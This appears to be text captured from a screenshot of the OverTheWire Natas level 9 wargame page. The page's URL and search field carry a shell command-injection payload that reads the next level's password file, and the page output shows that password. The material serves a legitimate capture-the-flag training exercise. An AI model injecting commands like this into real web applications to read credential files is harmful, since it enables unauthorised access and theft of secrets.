 natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10%3B&submit=Search
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NATAS9
We Chall SUBMIT TOKEN
Find words containing: /etc/natas_webpass/natas10; Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
View sourcecode